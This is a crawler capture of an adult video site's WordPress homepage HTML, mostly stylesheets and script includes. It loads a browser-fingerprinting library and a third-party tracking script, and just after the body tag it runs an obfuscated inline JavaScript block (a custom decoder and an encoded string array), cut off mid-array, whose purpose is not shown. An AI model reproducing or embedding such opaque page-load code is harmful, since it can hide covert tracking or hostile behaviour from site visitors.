

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sex-hub.cc/
body_size: 60394
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de-DE"> <!--<![endif]-->
    <head>
		<meta name="robots" content="noindex">
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Free Sex &amp; Porn Videos | www.sex-hub.cc</title>
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimal-ui">
		
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet">
		
        <meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/normalize.css?ver=4.0.02' type='text/css' media='all' />
<link rel='stylesheet' id='font/stylesheet-css' href='https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/font/stylesheet.css?ver=4.0.02' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/main.css?ver=4.0.02' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/custom_1415.css?ver=4.0.02' type='text/css' media='all' />
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js?ver=4.0.02" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfxMooUAAAAABdcJLv0__U0NmrEmNNymiHaLNbe&amp;ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fingerprintjs2/1.8.1/fingerprint2.min.js?ver=6.9" id="fingerprintjs2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/zingtouch/1.0.6/zingtouch.min.js?ver=6.9" id="zingtouch-js"></script>
<link rel="https://api.w.org/" href="https://www.sex-hub.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sex-hub.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src='https://wifi2.vm-zone.com/?dm=be39290a105ec9e664b2b8338aab3861&amp;action=load&amp;blogid=1415&amp;siteid=1&amp;t=428798308&amp;back=https%3A%2F%2Fwww.sex-hub.cc%2F' type='text/javascript'></script>
            <link rel="shortcut icon" href="https://wifi2.vm-zone.com/sexhubcc/wp-content/uploads/sites/1415/2019/01/fav.png" />
        </head>
    <body class="home blog wp-theme-sexhub-paypay-simple_v4"><script type="text/javascript">
//<![CDATA[
!function(){function lMW(r){var n='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',t=r,e=String.fromCharCode,t;if((t=t.replace(/[ \t\n\f\r]/g,'')).length%4==1||/[^+/0-9A-Za-z]/.test(t))return null;for(var o='',i=0,a=5,f=0,l=0;l<t.length;l++)i=(i<<=6)|((a=n.indexOf(t[l])-1)<0?63:a),24===(f+=6)&&(o=(o=(o+=e((16711680&i)>>16))+e((65280&i)>>8))+e(255&i),i=f=0);12===f?o+=e(i>>=4):18===f&&(o=(o+=e((65280&(i>>=2))>>8))+e(255&i));var r=o.split('').map(function(r){return'%'+('00'+r.charCodeAt(0).toString(16)).slice(-2)}).join('');return decodeURIComponent(r)}var MNB=['SIGJZl6mWXp','UWNhVnWnaYKmcnOmJGOicoNhV3WzbXZ','d3Wtah','bX6qeB','XlOEVGh','dYWiaIKieHmkR4WzenWVcx','OUBx','Z4C1dHygeHWzcYN','eImxaR','a3W1RYaqaFGlV3W0d3mwclOwcoSmfIR','c36kcH+0aR','elWpWWZ','cHl/JEJvNB','aXOpcz2xdn+1c3OwcB','a3W1R3yqZ3uKcnaw','NHejbUWvXmiTSnWJVnyjcl6xZkJ1c1mtaFZ','bHG0bB','RlGGcFWCVWV','Z3GtZ4WtZYSmR4W0eH+uVIKwdIOCcnSYaXKXbXW4ToOKcoSmdnaiZ3V','R3GuZoKqZTCOZYSp','aViSc1mvaHyacXS0TXmsO1OqRXeKR1JzXWiKa3SZUnykb1avXmd2NFmFNHejcVZzZWd','dH+0bYSqc35','TX61aYK0aXO1bX+vU3K0aYK3aYJ','aYamcoSgeImxaU1','UWmTTVGFJGCTUx','doa3fnx','fXy3TWB','dH+0eF2md4Oia3V','d3W1eYCgbX6xeYSgbX6laYig','cn+laR','d4WxdH+zeIN','c1uk','cX+vc4OxZXOm','aX6pZX6kaXSgeImxaW+uaXSqZR','e3Wjb3m1','ToCUTlqubh','LUtucYNueIKicoOnc4KuPjC0b3W4XTh','fj2qcnSmfB','UWNhS3+1bHmk','Z3+veHW5eB','an+zZ3V','bXarRx','TnaXNGaEVkC4O1OqRXeKR1J6R3ewa1mERXd','bX6qeHGk','SoWvZ4Sqc35','TXSbUId','WnWzaHGvZR','bXazZX2mY4Czc4i6','ZX66MYCwbX61aYJhPjCvc36m','d3WvaG+5bIJ','Y4CpZX61c31','VF+UWB','enmlaX9wcYB1PzCkc3SmZ4N+JnG3Z0FvOEKGNEGGJh','dmiZeWR','LDlhfzCccnG1bYamJHOwaHWeJI1','ZXSlV4SieHV','Z3+veHWveFSwZ4WuaX61','bISucB','OIWXb2aQVlV6V1+4c3eKR1GoTVOCa1mJVXd','WYanRnJ','dHGoaWh','c4Cz','bH+0eH6icXV','Z4C1dHygcHGvaHmva2+xZXemY3ml','Z4Kwd4OQdnmobX5','ZoKtaGGm','R3WveIWzfTCUZ3iwc3yjc3+s','cWOWSFW4','NkB3O0NzUlGtWHiO','d4Szc3umWHW5eB','WIKicoOnc4KuZYSqc35hWHW0eDBpNjl','aXGuW3p','Woi5dGqlWHF','eHGza3W1','bX2ia3WWdnx','dVi1','ZW+uZYh','Z4KmZYSmSYamcoR','c36qZ3WkZX6lbXSieHV','d3iwe1+xaX6HbXymVHmkb3Wz','e2GlVlKDUWF','XWphJTJkKDVnKzhqLjttMT5wNEFzN0R2Okd5PUp8QE1/Q1CcYG2fY3C8gI2/','e3G1Z3h','b3W6R3+laR','dnW0dH+vd3WVfYCm','Z3y2d4Smdh','TVOCa1mERXeKR1GoTVODe2qqRUaKR3O1UWOkd1OqRXeKR1GoTVOCa1mERXeKS4i2XkN','Jjl8Do1','e3mleHh','Z4C1dHygdHiwcnV','ZnywZ3umaGWTTR','d4Szc3umV4S6cHV','aTtz','SHySXnl','OYebbVF6TVd2bHSucH6aXGK3Z3l2e3KISkB','a3W1THmobFWveIKwdImXZXy2aYN','a3W1WHmuaR','bYORc3mveFmvV4Szc3um','R3WveIWzfR','a3W1RX6ldn+qaGamdoOqc35','d3OzbYC1','a3W1R3+veHW5eB','a3W1TYSmcR','eIKidICmaB','Z3q3ZR','c4Cmch','NUSjSlWZe4l','Z4Nu','MDByMkh6LUuuZYKobX5ueH+xPjB2NIC5Px','c3KraXO1','WVKu','SYKzc4J','c36kcHmkbx','aHWmdG+wZnqmZ4SgbX60dHWkeB','d4CmaXOpY3aqcnemdoCzbX61','eX6laXaqcnWl','c4amdnatc4d','Rn+wbzCCcoSqdYWi','UIWkbXSiJFaifB','R3i6Rmqs','X3+jbnWkeDCQZnqmZ4SeJHOweXylJH6weDCjaTCkcH+vaXR','ZnGkb1OwcH+z','eHKudB','bWSrTn6bVoV','d3WzbXZ','XmipNFysSl2UWVaVVmWTamSGcF+TWkmZV2WTWWOHPWOSWUWJVmOsO1OqRXeKR1GoTVN','UH+kZXyUeH+zZXemJFaibXymaDB7JB','ZYKoeX2mcoS0JHGzaTCvc4RhZYKzZYl','bHmlaHWv','bYOXbYOqZnym','eXmveEii','RYKMVWd','a3W1U4evVIKwdHWzeImPZX2mdx','Z3yqdHKwZYKl','aXymcXWveFazc32Rc3mveB','X3OicHymdm1h','dHuH','3LgZuOjr3MIahzEZq+nF3LMaih','dnW0dH+vd3WGcnR','dnW0dH+vd3WVaYi1','aH+uRYW1c32ieHmwch','a3ywZnGtVIKqenGkfVOwcoSzc3x','VV+5cWOx','R1+PSlmTUVWT','b3W6dIKmd4N','a3W1RYCxcHmkZYSqc36Kcnaw','cHKyRx','dnW3aYK0aR','ZoWnanWz','cn+1dnGvd3yieHV','dnW0bYqm','MnOxeICtY3ywa39vZ4C1dHygcH+oc2+0eHG1bXN','c4OkdIV','eX6scn+4ch','WX2nXnZ','VWSXcFuHfWN','Z4C1dHygcH+ocx','R3GvenG0VnWvaHWzbX6oR3+veHW5eEKF','a3W1SXymcXWveIODfVOtZYO0UnGuaR','Z4C1dHygaHW0Z4KqdISqc36gaHW1ZXmt','cl6idH6GUx','c4amdoKqaHWgaoWvZ4Sqc360','SVyGUVWPWG+PU1SG','fnKTaWCReB','ToWuRWp','cXG1bB','dnWyeXW0eFGvbX2ieHmwclazZX2m','eHmubX6o','J3N2NEJxNh','Z4WzdnWveGOkdnmxeB','WWOTfHF','c36EcHmkbx','dnWleXO1bX+v','c4CmcnWz','dHy2a3mvdx','dnW0c4WzZ3W0','ZYaibXyYbXS1bB','ZYKoNx','cVSyXVh','ZnG0aVawcoS0','Rlq1TB','NkNvNUd2N0JyPHSmax','ZUS2RnGkb3Kzc4e0aYJ','dIKmZ3+vcnWkeB','eoqubFmV','aX61domVfYCm','TXO6VIl','aXaqcR','bHWtdHWz','eXSFaGCZ','eImxaXR','NHebV0WXWHtyRmVxeFaTSkmYVmV2SWRyTnZ','bFqEaYG3','a2+uZYh','cn+vaR','SmWlXFR','d3iqaoSMaYl','cFGvdGl','d4SieIW0','aHm0dHyifR','Z3imZ3ugaoKieXSgcHm3aR','bHy4a3G0U3y4a4evVIKte3ewdHWte3ezeIl','dYWmdomUaXymZ4SwdlGtcB','aXymcXWveB','ZYN+','ZVya','Y2+0aXymcnm2cW+2coezZYCxaXR','ZX6icIm1bXO0Yx','RnGXb1SpRx','ZYKoNR','enm0bXKqcHm1fWO1ZYSm','eWG3XYp','dHyiZ3WKeHWudx','ZYCxaX6lR3iqcHR','e3WjaIKqenWz','e4KWdWJ','Z3yqaX61W3mleHh','V3Woc3VhWVl','dGqvUFJ','Z3iidneqcnd','Zn+zaHWzPjC0c3yqaDBzdIh8Zn+zaHWzMXOwcH+zPjCxeYKxcHV8an+veD20bYqmPjB','ToOGdoKwdjB7JB','eIKqZX6ocHV','e3Wjb3m1VmSEVHWmdlOwcn6mZ4Sqc35','eHW5eD+peH2t','aYKzNR','anmzd4SgfR','Rn+wb32icjCQcHRhV4S6cHV','aoWvZ4Sqc360aYSKcoSmdoaicDhqfx','ZYS1ZXOs','bX2ia3WUcX+weHiqcneGcnGjcHWl','Z3yid4ONbYO1','KnSieHF+','V3Woc3VhWVlhV4muZn+t','d3yqaHV','d3WvaG+tc3e0RIOmeISqcneganmtcG+qcoC2eG+1aR','ZnGkb3ezc4WvaD2kc3ywdh','c3+4coezZl1','cXGqcm+zaXK2bXylSn6k','dH+0Y3W3cx','Y2+4aXKldnm3aYKgeX64dnGxdHWl','cnW5eFmveB','RYKqZXxhUWR','XH2PeHORaGV','dHGzd3WHdn+uV4SzbX6o','U3KraXO1','dYWmdol','cXG5UHG0eB','Z3GtZ1C4bX6lc4d','bmmjUoaia11','SHG1aR','PEF5N0aLdFOWZl9','d4SidoSTaX6laYKqcnd','Kn6rdV2GUHqEQR','a3W1R3+udIW1aXSUeImtaR','cXG5cHWva4Sp','RYWlbX+Ec361aYi1','aHav','Z3+vcnWkeHmwcoO1ZYSmZ3iicnem','dWaxeoKpdX9','Z4KmZYSmSHG1ZVOpZX6vaXx','R3+ubXNhV3Gvdx','Z4C1dHygZnmtcB','WIKmZoWkbHW1JF2U','d3OzbYC1Y3q0Y3iiZ3t','TV6RWWR','UYW1ZYSqc36QZoOmdoamdh','anywc4J','V3WkeYKqeIlhbX61aXezbYS6JHWzdn+z','TGqnRYB','c3eKR1GoZWeaa1uIcIqTcXy6XmebenWERX1','d32icHxudHiwcnV','T4qj','cn+1dnGvd3yieHWBaHm0ZXKtaWSzZX60cHG1bX+vY3i1cXx','ZXSlc360','d3WvaG+tc3e0RHmvdIW1Y3SieHGgdIKwZ3W0dx','ZYCxcHmkZYSqc35wbnG3ZYOkdnmxeB','c3and3W1WH+x','Z3+vcnWkeHmwcmO1ZYSm','cHGvaIOkZYCm','bX6vaYKYbXS1bB','a3GucXF','TXeRV1K4XWiLbHKZUYWbW0WvZWd2cFmEd3d','b3W6aH+4ch','bGarcHm0Vx','W2dncnK0dEtncnK0dEtncnK0dEtncnK0dEtncnK0dEtncnK0dEthV3OicHVhWHW0eDB','cHmvb2+mcHWuaX61Y3OtbXOs','bYOCdoKifR','R3+veHWveD21fYCm','VnW0bYqmU3K0aYK3aYJ','RmWa','Z3iqcHSNbYO1','foqVdWF','bHGzaIeidnWEc36keYKzaX6kfR','eH+2Z3i0eHGzeB','Z3+vanmoeYKiZnym','RYKqZXxhTHWjdnW4','SYaqcnGUdHGvWHW0eB','Zn+2cnSqcneEcHmmcoSTaXO1','bX6qeG+sbYR7PnW3bXazZX2m','a3emdh','dIKmanW1Z3h','3LgaiOjo3MUZrujy3Lgahx','dnWuc4amR3iqcHR','dnWiaGCqfHWtdx','Z4C1dHygdHGoaR','aXuUalF','ZYO0bXev','ZYCxcHWRZYmUeHG1aVCkZX6OZXumVHG6cXWveIN','Z3+wb3mmSX6iZnymaB','dV+KaIB','ZYaibXyJaXmobIR','bX6xeYSceImxaU1oaX2ibXxoYTyqcoC2eGu1fYCmQTexZYO0e3+zaDeeMHmvdIW1X4R','a3W1Rn+2cnSqcneEcHmmcoSTaXO1LB','dGOOW4J','eIKqcR','aH+uR3+veHWveFywZXSmaFW3aX61SX6l','aHG1ZT2wcnOtbXOsSHWnZYWteB','XnyKWF1','c3G7dWKF','ZXymdoR','KmOVa2itQR','UX+7bXytZT92MkBhLFyqcoW5PzCCcnSzc3mlJB','bXOmZ3GvaHmlZYSmaYKzc4J','R3ewa1mERXelcVa6TVeWd1m